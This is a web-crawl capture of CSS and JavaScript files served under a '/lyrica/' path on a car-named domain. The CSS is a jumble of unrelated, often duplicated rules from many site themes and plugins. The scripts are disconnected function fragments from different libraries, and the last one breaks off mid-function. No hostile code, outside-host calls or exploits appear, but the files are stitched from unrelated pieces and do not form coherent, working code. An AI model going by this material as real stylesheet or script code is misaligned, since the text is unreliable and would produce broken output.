.grid_17,
.grid_18,
.grid_19,
.grid_20,
.grid_21,
.grid_22,
.grid_23,
.grid_24{
	display:inline;
	float: right;
	position: relative;
	margin-left: 0px;
	margin-right: 0px;
}

    .container_24 .grid_21 {
	width:840px;
}

.main-navigation .sub-menu .menu-item-has-children { position: relative; }

.sidebar .widget_nav_menu .menu li.current-menu-item + .menu-item::before { display: none; }
#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}
.primary-nav__child-item{border-bottom:1px solid #EEEEEE}
.primary-nav__child-item a{color:#9D64FF;font-size:14px;font-weight:600;display:block;padding:11px 0px 7px 0px}
.primary-nav__child-item a.has-desc{padding:18px 0px 14px 0px}
.primary-nav__child-item a:hover{color:#9013FE}
.primary-nav__child-item a:hover .primary-nav__child-item__desc{color:#9013FE}
.row{margin-left:-4px;margin-right:-4px}
.row.row-collapse{margin-left:0!important;margin-right:0!important}
.row.row-thin{margin-left:-5px!important;margin-right:-5px!important}
.row.row-narrow{margin-left:-10px!important;margin-right:-10px!important}
.row-full-height{height:100%}
.row-same-height{display:table;width:100%;table-layout:fixed}
.wpcd-share-buttons-container div.col-md-12.row{margin-left:0;margin-right:0;display:block}

				
			
   .row.pln-cmpr:nth-child(odd)  {
      background: #e9e7e7;
   }
.divider-wrapper{-moz-transition:height,.2s;-o-transition:height,.2s;-webkit-transition:height,.2s;transition:height,.2s}


.cff-header{
  width: 100%;
  margin: 0 0 15px 0;
  padding: 0;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.cff-header .fa{
  margin: 0 10px 0 0;
  padding: 0;
}

DIV DIV DIV.textwidget H3.cff-header.cff-outside SPAN.header-text {
font-size: 21px !important;
}


#page #head{
	height:156px;
	margin-right:10px;
	overflow:hidden;
}


#head table td{
	border:0px solid red;
	height:156px;
}


.sidebar-quiz-rules {
	font-size: 12px;
}


div.widget h2,
#bottompanel div.col1 h3,
#bottompanel div.col2 h3,
#bottompanel div.col3 h3,
div.widget h4,
#rightcol li.sidebaritem h2.widgettitle {
	font-size: 18px;
	font-weight: normal;
	color: #caced3;
	padding-left: 0px;
	padding-bottom: 4px;
	margin-bottom: 12px;
	border-bottom: 1px solid #35383d;
	text-indent: 0px;
}


#bottompanel div.col1,
#bottompanel div.col2,
#bottompanel div.col3 {
	display: block;
	float: left;
	width: 32%;
	margin-top: 0px;
	padding-top: 0px;
}


#bottompanel div.col1 h3,
#bottompanel div.col2 h3,
#bottompanel div.col3 h3 {
	margin-top: 0px;
	padding-top: 0px;
}


#bottompanel div.col2,
#bottompanel div.col3 {
	margin-left: 2%;
}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}
.m-about-promo__by-day,.m-about-promo__by-night{white-space:nowrap}


.site-description {
  margin: -5px 0 0 0;
  color: #666;
  font-size: 16px;
}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container:before,.container:after{content:" ";display:table}
.container:after{clear:both}
.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container-fluid:before,.container-fluid:after{content:" ";display:table}
.container-fluid:after{clear:both}
.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}
.jumbotron .container{max-width:100%}
section .container:not(:first-child),div.section .container:not(:first-child){margin-top:100px}
.campain #content .container{margin-top:0}
.large-12{width:100%}
.cactus-logo .cactus-img-logo{display:block;max-width:100%;max-height:40px}
.cactus-logo .cactus-img-logo.cactus-img-sticky{display:none}
.sticky-menu .cactus-logo .cactus-img-logo{max-height:25px;display:none}
.sticky-menu .cactus-logo .cactus-img-logo.cactus-img-sticky{display:block;opacity:1;visibility:visible}
.mashsb-box .mashsb-buttons a{padding:13px;margin-right:3px;margin-bottom:3px;float:left;border:0;text-decoration:none}
.mashsb-box .mashsb-buttons a:hover{text-decoration:none}
.mashsb-box .mashsb-buttons a.mash-nomargin{margin-right:0}
.mashsb-box .mashsb-buttons a.mash-medium{padding:10px}
.mashsb-box .mashsb-buttons a.mash-small{padding:6px}
.mashsb-box{line-height:1}

.indexforum .mar3{ padding-right:10px !important;}

.obbsbox2 .tab .mar3{ padding-right:10px !important;}

.search_2 a{
	font-family: Arial;
	font-size: 13px;
	color: #595757;

}



#content_section {
	background:#DFDFDF;
}
header.header .et-trending #et-secondary-menu .menu-item-has-children ul{top:-10px;left:100%}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.secondary-navigation.toggled .dropdown-menu-toggle:before{content:"\f107"!important}
.secondary-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.rtl .secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{transform:rotate(180deg)}
.secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
.secondary-navigation .menu-item-has-children .dropdown-menu-toggle{padding-right:20px}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:17px;}
.menu-item-has-children .dropdown-menu-toggle{padding-right:17px;}
.menu-item-has-children ul .dropdown-menu-toggle{padding-top:11px;padding-bottom:11px;margin-top:-11px;}



.infinite-navigation .sf-menu{ display: inline-block; line-height: 1.7; text-align: left; margin-bottom: 0px; }







.sf-menu{ list-style: none; margin-left: 0px; }
.page-template-page-topics #topics-list li.cat-item-35[style]{padding-left:0!important}


.ind-3img{
  display: table-cell;
  width: 100%;
  height:auto;
  text-align : center;
}


.ind-3img-pct{
	width: 100%;
	height: auto;
}

.ind-3img-pct2{
	width: 100%;
	height: auto;
}
.text-center{text-align:center!important}


.uk-panel-title {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
  text-transform: none;
  color: #2f2f2f;
}

.uk-panel-box .uk-panel-title {
  color: #2f2f2f;
}

.uk-panel-box-primary .uk-panel-title {
  color: #ffffff;
}

.uk-panel-box-secondary .uk-panel-title {
  color: #2f2f2f;
}


.uk-panel-header .uk-panel-title {
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
  color: #3a48e0;
}

.uk-offcanvas .uk-panel-title {
  color: #cccccc;
}

#header-social {
    float: left;
    margin-top: 5px;
}


#header-social .corporate_club_widget_social li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    height: 30px;
    padding: 5px;
    width: 30px;
    border-radius: 100%;
}


.header-layout-1 #header-social {
    float: right;
}



    #header-social li {
        border: medium none !important;
        float: inherit;
    }


.text-base {
  font-size: 1rem;
}


.share {position: absolute;
    top: 7px;
    left: 145px;
    padding-top: 20px;
}

.share .facebook i{background-color:#537BBE; }

.share .youtube i{background-color:#EE1C1B; }

.share .googleplus i{background-color:#DC4A38; }

.share .instagram i{background-color:#E4405F; }



.share a.youtube span, .share a.googleplus span {font-size: 12px;position: absolute;top: 13px;font-weight: 700;padding-left: 3px;}

.share a.facebook i,.share a.youtube i, .share .googleplus i, .share .instagram i {       width: 48px;
    height: 34px;
    display: inline-block;
    font-size: 24px;
    color: #fff;
    text-align: center;
    border-radius: 300px;
    padding-top: 12px;}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}

.menu-widget .menu-item a img {
	display: none;
}

.menu-item a.menu-image-title-before.menu-image-not-hovered img, .menu-item a.menu-image-hovered.menu-image-title-before .menu-image-hover-wrapper {
	padding-left: 0;
}

.menu-item a img {
	display: none;
}
.pagesidebar .left.menu-item{float:none}
.sidemenu li.menu-item-has-children{position:relative}
.sidemenu li.menu-item-has-children:after{content:"\e05d";font-family:fonticon;position:absolute;top:15px;right:15px;color:rgba(0,0,0,.6)}
.sidemenu li.menu-item-has-children.active:after{content:"\e092"}
div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}


.homepage_cta_blocks_wrap .homepage_cta_block_wrap .homepage_cta_block .block_title {font-size:26px;color:#425a75;font-weight:400;line-height:1.2;margin:0px;margin-bottom:6px;display:block;}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}

		.menui {
		    background: #565656;
		    transition: 0.6s ease;
		    transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
		    margin-top: 15px;
		    position: absolute;
		}








.np-top-header-wrap {
    background: #029fb2 none repeat scroll 0 0;
    color: #fff;
    padding: 8px 0;
}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#fff}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}
.navbar .icon-bar{background-color:#fff!important}

.ecs__prices{
  white-space: nowrap;
  position: relative;
  height: 50px;
  line-height: 40px;
  text-align: center;
}
.page-checkout .logo.navbar-btn img,.page-cart .logo.navbar-btn img{width:200px;margin-left:inherit;margin-bottom:30px;}
.page-checkout .logo.navbar-btn,.page-cart .logo.navbar-btn{width:100%;margin:auto;}
.navbar .logo{margin-right:-15px;padding-left:15px;padding-right:15px}
.logo,.logo a{color:#404041;font-size:20px;font-family:'Montserrat';font-weight:600;letter-spacing:0.05em;}
.maintenance-page .logo{font-size:20px}
body.front header .logo,body.front header .logo a{color:#fff;}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #FFFFFF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: #d53f3f;
					color: #FFFFFF !important;
				}


header .nav .menu-item a {
  color: #282828;
}


.nav .menu-item {
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  font-family: "Cera Basic Bold";
}


.nav .menu-item-has-children:hover .sub-menu,
.nav .menu-item-has-children.out .sub-menu {
  display: block;
}
.container-xs-height .element-image.no-width img,.container-sm-height .element-image.no-width img,.container-md-height .element-image.no-width img,.container-lg-height .element-image.no-width img{width:100%}


#strip2{
width:10px;
height:205px;
float:left;
background:#FFFFFF;
background-repeat:repeat-y;
margin: 0 0 0 27px;
}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}
.col-md-7{width:58.33333333%;}




.rate-table { background-color: #fff; border-top: 1px solid #dee7f2; border-bottom: 1px solid #dee7f2; margin-top: -21px; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 { position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px; }

  .col-md-6 { width: 50%; }

    .feature-contant .col-md-6 { margin-bottom:4%; }

.slider-text .col-md-6 { margin: 0 auto; float: none; }

#mobile-menu-bg {background-color:transparent; visibility:hidden; display:block; width:100%; height:100%; position:fixed; top:0; left:0; -webkit-transition: background-color 0.3s ease-in 0.2s, visibility 0s linear 0.5s; transition: background-color 0.3s ease-in 0.2s, visibility 0s linear 0.5s; z-index:99998;}

#mobile-menu-bg.mobile-menu-active {visibility:visible; background-color:rgba(0, 0, 0, 0.7); transition-delay:0s;  -webkit-transition-delay:0s;}
.companies-row{text-align:center;margin-top:75px}
.companies-row img{max-width:100%}
.et_pb_image_13.et_pb_module{margin-left:auto!important;margin-right:auto!important}

.category{height: 175px; width: 182px; margin:3px; float:left;text-align:center;overflow:hidden;padding:0;}

.category:hover .niche{
	color: red;
}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}
.col-md-3{width:25%}

.collapse {
  display: none;
  visibility: hidden;
}

.collapse.in {
  display: block;
  visibility: visible;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    visibility: visible !important;
  }

    .navbar-collapse.collapse.in { 
        display: block!important;
    }

.footer_inv{ float: left; width: 630px; margin:38px 0 0 0;}


a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}


a.alignnone {
	display: inline-block;
}


img.alignnone,
.alignnone {
	margin-bottom: 12px;
}
.upcoming-events-list{list-style:none;margin:0;padding:0}
.upcoming-events-list .event{margin-bottom:.5rem;border-bottom:1px solid #ccc;padding-bottom:.5rem}
.upcoming-events-list .btn{float:right;font-size:1em}
.upcoming-events-filter{margin-bottom:30px}
.upcoming-events-filter,.upcoming-events-filter *{font-size:30px;font-weight:300;text-transform:uppercase}
.upcoming-events-filter a{cursor:pointer;margin-left:20px;font-size:20px}
.upcoming-events-filter a.active{font-weight:600}
.upcoming-events{margin:0;padding:0}
.upcoming-events ul{margin:0;padding:0}
.upcoming-events ul li{list-style:none;margin-bottom:40px}
.upcoming-events ul li .title-sidebar a{font-size:24px}


	.homepage-upcoming_events .upcoming-events .event {
		float: none;
		width: 100%;
		padding-bottom: 1rem;
		border-bottom: 1px solid #ccc;
		margin-bottom: 1rem;
	}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}
li.menu-item.placeholder:hover ul{display:none}
.home .wp-block-spacer[style="height:80px"]{height:40px!important}
.home .wp-block-spacer[style="height:60px"]{height:15px!important}
.home .wp-block-spacer[style="height:30px"]{height:10px!important}

.sm-span1, .sm-span1, .sm-span1, .sm-span1, .sm-span2, .sm-span2, .sm-span2, .sm-span2, .sm-span3, .sm-span3, .sm-span3, .sm-span3, .sm-span4, .sm-span4, .sm-span4, .sm-span4, .sm-span5, .sm-span5, .sm-span5, .sm-span5, .sm-span6, .sm-span6, .sm-span6, .sm-span6, .sm-span7, .sm-span7, .sm-span7, .sm-span7, .sm-span8, .sm-span8, .sm-span8, .sm-span8, .sm-span9, .sm-span9, .sm-span9, .sm-span9, .sm-span10, .sm-span10, .sm-span10, .sm-span10, .sm-span11, .sm-span11, .sm-span11, .sm-span11, .sm-span12, .sm-span12, .sm-span12, .sm-span12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}

.sm-span2{width:16.66666667%}

.galbox .bx-next{
	position: absolute;
	margin-top: -145px;
	margin-left: 283px;
}

.galbox .bx-prev{
	position: absolute;
	margin-top: -145px;
}
img.galbox{height:230px;width:300px}
#contactUsModal .modal-body .logo-box{display:none}
#contactUsModal.submitted .modal-body .logo-box{display:block;text-align:center;padding:30px 10px}


.section-0-btn-cont {
    text-align: right;
    margin: 0;
}

.slider-blog .slide-caption { padding: 0 50px; text-transform: uppercase; }
.et_pb_slider.gallery-not-found .et_pb_slide,.et_pb_slider.gallery-not-found .et_pb_slide .et_pb_container{min-height:0!important}
.et_pb_slider .et_pb_container{position:relative;z-index:2;width:80%;max-width:1080px;margin:0 auto}
.et_pb_slider_fullwidth_off .et_pb_container{width:100%!important}
.et_pb_slides .et_pb_container{display:table}
.et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner,.et_pb_slides .et_pb_empty_slide.et_pb_container{display:block}
.et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_container{min-height:auto}
#footer-main .menu a{display:inline-block}
#footer-site-info .menu{font-size:0;white-space:nowrap}
#footer-site-info .menu li{display:inline-block;font-size:.875rem;line-height:2rem}
#footer-site-info .menu li a{display:inline;padding:0 .5em;border-right:1px solid #ccc}
#footer-site-info .menu li:last-child a{padding-right:0;border:none}
#footer-site-info .menu li:first-child a{padding-left:0}
#footer-main,#footer-site-info .menu li a{display:block}
#footer-site-info .copyright,#footer-site-info .menu li{line-height:1rem}
li.country-img{border-bottom:none !important;border-radius:4px;background:#E9E9E9;}
li.country-img img{width:100%;border-radius:4px;}
.country-menu ul li ul li.country-img a:hover{background:none;padding-left:0 !important;}
.abhinav-navigation ul li.country-img{list-style:none;margin: 0 -14px; overflow:hidden;}

  li.country-img img:hover {
    transform: scale(1.5);
}
.sub-menu .menu-item-has-children:after{color:#fff}


--- FILE ---
content_type: text/css
request_url: https://trafficjamcar.com/lyrica/front.css
body_size: 842
content:





.post-info {
    font-family: Georgia, sans-serif;
    font-size: 12px;
    font-style: italic;
    margin: 0 0 5px;
    padding: 0px 0 15px 60px;
}

.post-info .time,
.post-info .time span {
    display :block;
    color: #990948;
    width: 42px;
    text-align: center;
}

.post-info .time {
    left: 0px;
    position: absolute;
    top: 0px;
}

.post-info .day {
    font-size: 36px;
    font-weight: normal;
    height: 29px;
    line-height: 26px;
}

.post-info .month {
	font-size: 18px;
    height: 18px;
    line-height: 16px;
    text-transform: uppercase;
}

	
.vintage-classic .post-info .time,
.vintage-classic .post-info .time span {
	color: #e3b098;
	}

	
.vintage-blue .post-info .time,
.vintage-blue .post-info .time span {
	color: #9ddbd8;
	}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.pager li.first,.pager li.first a,.pager li.first a:hover{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px;}
.awards-menu ul.menu li.first a,.awards-menu ul.menu li:first-child a{margin-left:-5px;}
.section-content nav ul.menu li.first a{border-left:none;padding-left:0;}
.section-content .pager li.first,.section-content .pager li.first a,.section-content .pager li.first a:hover{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}

.content-box {
	color: white;
	border-radius: 4px;
	max-height: 936px;
	width: 100%;
	overflow: hidden;
	-webkit-font-smoothing: antialiased;
}
.header__info__items-left{float:left;}
.header__info__items-left,.header__info__items-right{float:none;text-align:center;}

.bd-layoutcolumn-38 {
  margin-bottom: 0px;
  background-color: #ffffff;
  margin-top: 0px;
  padding: 2em;
}
.yelp-business .yelp-business-img-wrap{float:left;margin:0}
.yelp-business img.yelp-business-img{display:block;float:left;border-radius:3px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}


.tubiao{
	width:100px;
	height:100px;
	border-radius:50%;
	border:1px solid #63c1ff;
}

.tubiao img{
	border-radius:50%;
}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.row-inline{font-size:0}
.row-inline .col-md-6{font-size:15px;display:inline-block;vertical-align:middle;float:none}
.dzs-colcontainer.row-inline{font-size:0}
.dzs-colcontainer.row-inline *[class*=dzs-col-]{float:none;display:inline-block;font-size:13px;vertical-align:middle}
.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#333132}


.genesis-nav-menu .menu-item {
	float: left;
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}


img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 2.4rem;
}


--- FILE ---
content_type: text/css
request_url: https://trafficjamcar.com/lyrica/frontend.css
body_size: 978
content:

.byline {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}



.menu-toggle {
	background-color: transparent;
	border: 1px solid rgba(255,255,255,0.2);
	box-shadow: none;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	line-height: 1.5;
	margin: 1em 0;
	padding: 0.5em 1.0em;
	text-shadow: none;
}


.menu-toggle:hover,
.menu-toggle:focus {
	background-color: transparent;
	box-shadow: none;
}


.menu-toggle::before {
	content: "\f419";
	margin-right: 0.5em;
	position: relative;
	top: -2px;
}


.toggled .menu-toggle::before {
	content: "\f406";
}
.follow li.googleplus{padding:0 10px 0 0}
.tpfollow li.googleplus{padding:0 3px}
#footer-info,#footer-info a{color:#e8e8e8}
#footer-info{font-size:15px}

p.border-top {
	border-top: 1px solid #eee;
	margin-top: 10px;
	padding-top: 10px;
}


.pricingtable{
	border-collapse:collapse;
	width:100%;
}


.pricingtable td{
	padding:15px;
	text-align:center;
	border:1px solid #ddd;
}


.table-link-site td a{
	color: #d44950;
}
.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#159af2}


#homepage-clients .each-logo {
    display: inline-block;
    text-align: center;
    width: 24%;
}


#homepage-clients .each-logo img {
    width: 90%;
    max-width: 150px;
}

.td-footer-container .td-footer-info {
  margin-bottom: 36px;
  
}


#notification-modal .nm-button__wrapper {
  margin-bottom: 30px;
  text-align: right; }
.country .title{display:block;font-size:18px;text-transform:uppercase;margin:5px 0 0px 0;font-weight:500;}
.title-tag{font-weight:500;padding-bottom:1%;}

.footer .footer-widgets .footer-text {
	float:none;
	margin:0;
	padding:0;
	line-height:22px;
	font-size:14px;
	font-weight:400;
	text-transform:none;
	color:#5e5e5e;
}

.footer .footer-widgets .footer-text img {
	margin:5px 0 0 2px;
	vertical-align:top;
}

.footer .footer-widgets .footer-text a {
	text-decoration:none;
	color:#5e5e5e;
}

.footer .footer-widgets .footer-text a:focus {
	text-decoration:none;
	color:#5e5e5e;
}

.footer .footer-widgets .footer-text a:hover {
	text-decoration:none;
	color:#3498db;
}

      #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_0 {
        display: inline-block;
        position: relative;
        width: 12px;
        height: 12px;
        border-radius: 5px;
        background: #F2D22E;
        margin: 3px;
        cursor: pointer;
        overflow: hidden;
        z-index: 17;
      }
#footer-info{float:left;padding-bottom:10px;color:#666;text-align:left}
#footer-info a{color:#666;font-weight:700}
#footer-info a:hover{opacity:.7}
#footer-info,.et-social-icons{float:none;text-align:center}
#footer-info,#footer-info a{color:#ffffff}


.main-header .header-ad-container .col-sm-12 {
	min-height:0;
}

.main-header .header-ad {
    text-align: center;
    padding: 15px 0;
    border-bottom: 1px solid #cccccc;
}
.nav-tabs .nav-item{margin-bottom:-1px}
.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}
.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}
.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://trafficjamcar.com/lyrica/widgets.js
body_size: 283
content:
  function extend(tagName) {    tagName = tagName.toUpperCase();
    if (!Element.Methods.ByTag[tagName])
      Element.Methods.ByTag[tagName] = { };
    Object.extend(Element.Methods.ByTag[tagName], methods);
  }

	    function IntervalObservable(period, scheduler) {	        if (period === void 0) { period = 0; }
	        if (scheduler === void 0) { scheduler = async_1.async; }
	        _super.call(this);
	        this.period = period;
	        this.scheduler = scheduler;
	        if (!isNumeric_1.isNumeric(period) || period < 0) {
	            this.period = 0;
	        }
	        if (!scheduler || typeof scheduler.schedule !== 'function') {
	            this.scheduler = async_1.async;
	        }
	    }

function GetAddressUsername(address) {  address = GetAddress(address);
  var at = address.indexOf("@");
  return (at == -1) ? address : address.substr(0, at);
}

function touchEnd(event) {    // check to see if more than one finger was used and that there is an ending coordinate
    if( fingerCount == 1 && curX != 0 ) {
        
        preventOnHorizontalOnly( event );
        // use the Distance Formula to determine the length of the swipe
        swipeLength = Math.round(Math.sqrt(Math.pow(curX - startX,2) + Math.pow(curY - startY,2)));
        // if the user swiped more than the minimum length, perform the appropriate action
        if ( swipeLength >= minLength ) {
            caluculateAngle();
            determineSwipeDirection();
            processingRoutine();
            touchCancel(event); // reset the variables
        } else {
            touchCancel(event);
        }   
    } else {
        touchCancel(event);
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://trafficjamcar.com/lyrica/pikaday.min.js
body_size: 4697
content:
        function jb() {            return b.$CssHeight(y || q)
        }

		function append_follow_counts( $current_area ) {			var network = $current_area.data( 'network' ),
				min_count = $current_area.data( 'min_count' ),
				index = $current_area.data( 'index' ),
				append_to = $current_area;
			$follow_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'index' : index });
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_counts',
						follow_count_array : $follow_count_data,
						get_follow_counts_nonce : monarchSettings.follow_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_area.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

				function goPrev(){					if(jQuery(document).unbind("click",goPrev)){jQuery(document).unbind("click",goPrev);}
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_PrevCaption, TB_PrevURL, imageGroup);
					return false;
				}

function wp_cta_add_tracking_classes(ctas) {	jQuery.each( ctas,  function(cta_id,vid) {
		var vid = ctas[cta_id];
		//console.log('CTA '+cta_id+' loads variation:' + vid);
		jQuery('.wp_cta_'+cta_id+'_variation_'+vid).show();
		/* add tracking classes to links and forms */
		var wp_cta_id = '<input type="hidden" name="wp_cta_id" value="' + cta_id + '">';
		var wp_cta_vid = '<input type="hidden" name="wp_cta_vid" value="'+ vid +'">';
		jQuery('#wp_cta_'+cta_id+'_variation_'+vid+' form').each(function(){
			jQuery(this).addClass('wpl-track-me');
			jQuery(this).append(wp_cta_id);
			jQuery(this).append(wp_cta_vid);
		});
		/* add click tracking - get lead cookies */
		var lead_cpt_id = _inbound.Utils.readCookie("wp_lead_id");
